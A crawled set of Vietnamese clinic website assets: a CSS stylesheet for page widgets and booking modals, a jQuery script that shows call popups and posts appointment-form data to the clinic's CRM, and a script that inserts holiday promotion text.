.wiget_2 #wiget_tuvan .g-btn{
	display: flex;
	position: absolute;
	bottom: 17px;
	right: 37px;
}
.wiget_2 #wiget_tuvan .g-btn a{
	display: block;
	height: 16px;
	line-height: 13px;
	border: 1px solid #6dcff6;
	font-size: 9px;
	font-style: italic;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
	width: 70px;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live{
	width: 80px;
	margin-right: 18px;
}

.wiget_2 #wiget_tuvan .g-btn a#btn_fb,.wiget_2 #wiget_tuvan .g-btn a#btn_live.active{
	background: #fff;
	color: #0a2d37;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live,.wiget_2 #wiget_tuvan .g-btn a#btn_fb.active{
	background: #0fa8e1;
	color: #fff;
}

.wiget_bs{
    margin: 15px 0;
}
.wrap_wiget_bs{
    display: block;
    position: relative;
    background: #f0feff;
    padding: 10px 10px 0 10px;
}
.wiget_bs .top{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.wiget_bs .top .img{
    width: 100px;
}
.wiget_bs .top img{
    margin: 0 !important;
    border: 1px solid #fff;
}
.wiget_bs .top .name{
    flex: 1;
    padding-left: 10px;
}
.wiget_bs .top .name a.link_bs{
    display: block;
    font-size: 18px;
    margin-bottom: 5px;
    color: #333 !important;
}
.wiget_bs .top .name a.link_bs strong{
	display: block;
	text-transform: uppercase;
}
.wiget_bs .top .name a.btn_wiget_bs{
    display: inline-block;
    padding: 3px 15px;
    background: #006c7b;
    color: #fff !important;
    border-radius: 9999px;
}
.wiget_bs .info > div:first-child{
	margin-bottom: 12px;
}
.wiget_bs .info .tit{
    font-size: 16px;
}
.wiget_bs .info p{
    padding-left: 30px;
    margin-bottom: 0;
    line-height: 1.3;
}
.wiget_bs .info .tit i{
    color: #006c7b;
    margin-right: 10px;
    font-size: 25px;
}
.wiget_bs .info ul{
    margin-bottom: 0 !important;
    padding-left: 30px !important;
}
.wiget_bs .info li{
    line-height: 1.3;
    position: relative;
    margin-bottom: 3px !important;
}
.wiget_bs .info .btn-bs{
    display: block;
    text-align: right;
    color: #354868;
    font-size: 12px;
}

/* TOC POST */
#toc_post{
	display: block;
	width: 100%;
	max-width: 440px;
	margin: 20px auto;
	border: 1px solid #025f67;
	border-radius: 5px;
}
#tit_toc{
	display: flex;
    align-items: center;
    justify-content: space-between;
    background: #025f67;
    padding: 10px 15px;
    color: #fff;
	font-weight: 500;
	font-size: 18px;
}
#l_toc{
	-webkit-transition: all 2s; /* Safari */
  	transition: all 2s;
  	color: #025f67 !important;
	padding: 10px 10px 10px 40px !important;
}
#l_toc, #l_toc li{
	list-style: upper-roman;
	margin-bottom: 3px !important;
}
#l_toc a{
	display: block;
	padding: 3px 0;
	font-weight: 600;
	color: #025f67 !important;
	line-height: 1.3;
	font-size: 16px;
}
#l_toc a:visited{
	color: #666
}
#l_toc ul{
	padding-left: 10px;
	list-style: decimal;
}
#l_toc ul li{
	list-style: decimal;
}
#l_toc ul a{
	font-weight: 400;
}

/* TEST POST */
#content-term #test_post{
	display: block;
	background: #f3f3f3;
	margin-top: 50px;
}
#content-term #test_post #tit_test{
	display: flex;
	width: 100%;
	height: 150px;
	align-items: center;
	padding: 0 10px;
	background: url(../../frontend/images/bg_title_test.jpg) 0 0 no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	color: #fff;
}
#content-term #test_post #tit_test i{
	font-size: 80px;
	margin-right: 15px;
}
#content-term #test_post #tit_test p{
	flex: 1;
	line-height: 1.2;
	font-style: italic;
	font-weight: 900;
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 0;
}
#content-term #test_post #tit_test p strong{
	display: block;
	font-weight: 900;
	font-size: 36px;
	color: #d5781d;
	-webkit-text-stroke: 1px #fff;
}
#content-term #test_post #frm_test .ct_test{
	display: flex;
	flex-wrap: wrap;
}
#content-term #test_post #frm_test .ct_test .col{
	margin: 10px 0;
	width: 100%;
	padding: 0 20px;
}
#content-term #test_post #frm_test .ct_test .tit-tn{
	display: block;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 15px;
}
#content-term #test_post #frm_test .ct_test .content-tn{
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
}
#content-term #test_post #frm_test label{
	display: block;
	width: 50%;
	padding: 0 5px;
	margin: 5px 0;
	font-weight: 400;
}
#content-term #test_post #frm_test .ch3 label{
	width: 100%;
}
#content-term #test_post #frm_test  input.option-input, #content-term #test_post #frm_test  input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: inherit;
    border: 1px solid #006c7b;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#content-term #test_post #frm_test  input.option-input:checked, #content-term #test_post #frm_test  input.option-input-checkbox:checked {
    background: #006c7b;
    border-color: #006c7b;
}
#content-term #test_post #frm_test .bot_test{
	display: flex;
	flex-direction: column-reverse;
	flex-wrap: wrap;
	padding: 0;
	background: #e4e4e4;
}
#content-term #test_post #frm_test .bot_test > div{
	width: 100%;
	padding: 20px 10px;
	line-height: 1.3;
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1){
	border-top: 3px solid #006c7b;
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1) p span{
	font-weight: 700;
	color: #006c7b
}
#content-term #test_post #frm_test .bot_test > div:nth-of-type(1) p span+span{
	color: #cc3333;
}
#content-term #test_post #frm_test .bot_test input{
	display: block;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #dfdfdf;
	text-align: center;
	margin-bottom: 15px;
}
#content-term #test_post #frm_test .bot_test .btn_test{
	display: flex;
	justify-content: center;
}
#content-term #test_post #frm_test .bot_test .btn_test a{
	width: 180px;
	height: 40px;
	border-radius: 9999px;
	text-align: center;
	color: #fff;
	font-weight: 700;
	margin: 0 5px;
	background: #c33;
	line-height: 40px;
}
#content-term #test_post #frm_test .bot_test .btn_test a#btn-live-post{
	background: #006c7b;
}

/* DOCTER POST */
#book_bs{
	margin: 40px 0;
}
#book_bs .box_bs{
	display: block;
	margin: 15px 0;
	background: #f0feff;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #fff;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #333;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	font-weight: 700;
}
#book_bs .box_bs .text p{
	margin-bottom: 0;
	font-size: 16px;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #006c7b;
	margin: 0 3px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #006c7b !important;
	border-radius: 3px;
	padding: 0;
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a span, #book_bs .box_bs .text .btn-g a i{
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 3px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #006c7b;
	border-color: #006c7b;
	color: #fff !important;
	text-transform: uppercase;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 3px;
}


#ghim {
    background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before {
    content: '';
    display: block;
    width: 32px;
    height: 46px;
    position: absolute;
    top: -8px;
    left: 15px;
    background: url(../images/ghim.png) 0 0 no-repeat;
}
#ghim:after {
    content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

/* BANNER POST */
#content-term #banner_post{
	display: block;
	width: 100%;
	max-width: 370px;
	margin: 20px auto;
	background: #e2e2e2;
	padding: 10px;
}
#content-term #banner_post img{
	width: 100%;
}

/* FRM POST */
#content-term #frm_post{
	display: block;
	width: 100%;
	max-width: 370px;
	margin: 20px auto;
	background: #e2e2e2;
	padding: 20px 15px;
}
#content-term #frm_post .tit_frm{
	display: flex;
	height: 60px;
	align-items: center;
	color: #666;
	margin-bottom: 10px;
}
#content-term #frm_post .tit_frm i{
	font-size: 30px;
	margin-right: 10px;
}
#content-term #frm_post .tit_frm span{
	font-weight: 700;
	font-size: 24px;
}
#content-term #frm_post input{
	display: block;
	height: 40px;
	width: 100%;
	background: #fff;
	border: none;
	padding: 0 10px;
	margin-bottom: 15px;
	outline: none;
}
#content-term #frm_post textarea{
	display: block;
	width: 100%;
	height: 100px;
	background: #fff;
	border: none;
	outline: none;
	padding: 5px 10px;
	margin-bottom: 15px;
}
#content-term #frm_post button{
	display: flex;
	height: 55px;
	justify-content: center;
	align-items: center;
	background: #006c7b;
	color: #fff;
	width: 100%;
	border: none;
}
#content-term #frm_post button span{
	margin: 0 10px;
	font-weight: 600;
	font-size: 16px;
}
#content-term #frm_post button i{
	display: block;
	line-height: 28px;
	color: #fff;
	margin: 0 10px;
	font-size: 28px;
}
#content-term #frm_post  p{
	display: block;
	text-align: center;
	padding: 15px 40px;
	font-style: italic;
	margin: 0;
}


/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}

#wiget_bs_tph,#wiget_km{
	display: none !important;
}


/* Code wiget xem thêm */
#xem_theme_post{
	display: block;
	padding: 10px;
	margin: 15px 0;
	background: #f0feff;
	border: 2px solid #006c7b;
	border-radius: 5px;
}
#xem_theme_post .title__{
	display: block;
    font-size: 24px;
    font-weight: 700;
    color: #025f67;
    margin-bottom: 5px;
}
#xem_theme_post ul{
	padding-left: 10px !important;
}
#xem_theme_post ul li{
	list-style: none;
	padding: 5px 10px 5px 15px;
	margin-bottom: 0 !important;
	position: relative;
}
#xem_theme_post ul li:before{
	content: '\f0da';
	font-family: FontAwesome;
	font-size: 18px;
	position: absolute;
	top: 5px;
	left: 0;
	color: #025f67
}
#xem_theme_post ul li a{
	font-weight: 700;
	color: #333 !important;
}

.post-detail blockquote{
    background: #e4e4e4;
    display: block;
    margin: 25px 0 20px;
    padding: 15px 20px 15px 45px;
    position: relative;
    text-align: justify;
    text-align: center;
    border: none !important;
}
.post-detail blockquote *{
    font-size: 20px;
    font-weight: 700!important;
    text-align: center;
}
.post-detail blockquote:before {
    color: #2171af;
    content: "\201C";
    font-family: Georgia,serif;
    font-size: 75px;
    font-weight: 700;
    left: 6px;
    position: absolute;
    top: 0px;
    line-height: 1;
}

.wiget_tuvanmoi{
	width: 100%;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 35px;
	width: 45%;
}

@media screen and (min-width: 360px){
	.wiget_2 #wiget_tuvan .g-btn{
		right: 42px;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		font-size: 10px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 80px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 100px;
		margin-right: 20px;
	}
}
@media screen and (min-width: 375px){
	.wiget_2 #wiget_tuvan .g-btn {
	    right: 45px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		margin-right: 25px;
	}
}
@media screen and (min-width: 411px){
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 20px;
		line-height: 17px;
	}
}

#testPost{
    margin: 1rem auto;
    width: 100%;
    border: 1px solid #3189a1;
    border-radius: 15px 15px 0 15px;
    background: #fff8f4;
    overflow: hidden;
}
#testPost-head{
    padding: 15px 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1.5;
    color: #3189a1;
    font-weight: 700;
}
#testPost-ct{
    padding: 0 20px;
}
.testPost-ch{
    padding: 5px 0px;
}
.testPost-tit{
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.testPost-ct label{
    width: 100%;
    padding: 3px 5px;
    font-weight: 400;
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #3189a1;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 10px;
}
.testPost-ct input:checked{
    background: #3189a1;
}
#testPost-frm{
    padding: 10px;
    background: #3189a1;
    color: #fff;
}
#testPost-frm b{
    color: #ffeb3b;
    line-height: 1.4 !important;
}
.testPost-text1,.testPost-text2{
    font-size: 16px;
    text-align: center;
}
.testPost-frm{
    margin: 15px 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
.testPost-frm input{
    width: 100%;
    height: 40px;
    color: #333;
    background: #fff;
    border: 1px solid #0b7795;
    box-shadow: inset 0px 0px 7px rgb(0 0 0 / 50%);
    border-radius: 5px;
    outline: none;
    padding: 0 10px;
}
.testPost-gbt{
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
}
.testPost-gbt a{
    width: calc(50% - 3px);
    height: 40px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 18px;
}
#testPost-send{
    background: #ef3737;
}
#testPost-live{
    background: #ffeb3b;
}
.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://chuahaumonhn.com/public/js/global/sendphone.js?v=1767646041
body_size: 2824
content:
jQuery(function($) {
    // Function call to
	var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385999193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.999.193</b></a> <a href="tel:02433131999"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0243.3131.999</b></a> <span id="callto_close"><b>Hủy</b></span></div></div>';
	// var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385999193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.999.193</b></a><span id="callto_close"><b>Hủy</b></span></div></div>';
	var callto_loading=function(){$('body').append(callto_html);}
	$('body').on('click','.btn-callto',function(){callto_loading();});
	$('body').on('click','#callto_close,#callto_ovl',function(){$('#popup_callto').remove();});
});

/* crm new */
const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
var loading = function () {
  $("body").append('<div id="loadingCicle"></div>');
};
var remove_loading = function () {
  $("#loadingCicle").remove();
};
jQuery(function ($) {
  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
    var defaults = {
      fullname: "none",
      phone_number: "none",
    };
    var options = $.extend(defaults, options);
    var chogui = "1";
    var send_data = function (that) {
      that.find(".d-send").attr('disabled', true);
      setTimeout(() => {
        that.find(".d-send").attr('disabled', false);
      }, timeErr);
      
      loading();
      if (chogui == 1) {
        chogui = 0;
        setTimeout(function () {
          chogui = 1;
        }, 1000);
        var phone_number = that.find(".d-phone").val();
        var fullname = that.find(".d-fullname").val();
        phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
        if (
          phone_number == "undefined" ||
          fullname == "undefined" ||
          phone_number == "" ||
          fullname == ""
        ) {
          alert("Vui lòng nhập số điện thoại!");
          remove_loading();
        } else if (!checkPhone(phone_number)) {
          alert("Sai số điện thoại không đúng định dạng!");
          remove_loading();
        } else {
          var content = that.find(".d-content").val();
          var time = that.find(".d-time").val();
          var r_url = that.find(".d-url").val();
          var location = that.find(".d-location").val();
          if (time !== undefined && time != 'undefined' && time != '') {
            content = "Hẹn khám ngày " + time + ". " + content;
          }
          $.ajax({
            url: crm_url + "admin/Contact/form_post/",
            type: "POST",
            data: {
              name: fullname,
              phone: phone_number,
              info: content,
              location: location,
              source: window.location.href,
            },
            success: function (response) {
              result = JSON.parse(response);
              if (result.status == 1) {
                var redirectUrl = window.location.origin + "/thanks-dien-form";
                if (r_url !== undefined && r_url != "") {
                  redirectUrl += r_url;
                }
                window.location.replace(redirectUrl);
              } else {
                alert(result.mess);
                // countErr++;
                remove_loading();
              }
            },
            error: function (jqXHR, textStatus, errorThrown) {
              // countErr++;
              remove_loading();
              alert("Lỗi Hệ thống! Vui lòng thử lại!");
            },
          });
        }
      } else {
        remove_loading();
      }
    };

    return this.each(function () {
      var that = $(this);
      that.find(".d-send").click(function () {
        send_data(that);
      });
      that.find(".d-phone").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
      that.find(".d-fullname").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
    });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
$.fn.form_contact = function(options){
    var defaults = {
    }
    var options = $.extend(defaults, options);
    var html = '<div class="form-contact" id="d-form-contact">'
                +   '<div class="in">'
                +       '<h3 class="tit">Đặt Hẹn Online</h3>'
                +       '<h4>Tiết Kiệm Thời Gian</h4>'
                +       '<div class="form">'
                +           '<label>Họ và tên</label>'
                +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Số điện thoại</label>'
                +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Ngày hẹn</label>'
                +           '<input type="date" class="d-time">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Địa chỉ</label>'
                +           '<input type="text" class="address">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Mô tả triệu chứng</label>'
                +           '<textarea class="trieuchung d-content"></textarea>'
                +           '<div class="clear-fix"></div>'
                +           '<button class="cancel d-cancel">Hủy</button>'
                +           '<button class="send d-send">Gửi</button>'
                +       '</div>'
                +   '</div>'
                + '</div>';
            $(this).click(function(){
        if($("#d-form-contact").length<1)
        {
           $('body').append(html);
        }
    })
}
});
    jQuery(function($) {
        if ($(".d-dathen").length)
            $('.d-dathen').form_contact({});
    });
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rbga(0,0,0,.35);}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");
document.writeln("<style type=\"text/css\">#popup_callto{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999}#callto_ovl{display:block;width:100vw;height:100vh;position:absolute;top:0;left:0;background:rgb(0,0,0,15%)}#callto_wrap{position:absolute;bottom:0;width:100%;max-width:480px;display:flex;flex-direction:column;margin:auto;padding:0 10px;z-index:1;left:50%;transform:translateX(-50%);}#callto_wrap a,#callto_wrap span{display:flex;align-items:center;justify-content:center;width:100%;height:50px;background:#fff;border-radius:10px;margin-top:5px;color:#2196f3;font-size:18px;font-family:Arial;border:1px solid #767676}#callto_wrap a i{font-size:25px;margin-right:10px;margin-top:3px}#callto_wrap span{background:#c11111;border-color:#ff9b9b;color:#fff}#callto_wrap a b{font-weight:500}</style>");

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1324
content:
jQuery(document).ready(function($) {
    
    $('#uudaiDate').text('10/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 10/12/2025 đến 10/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

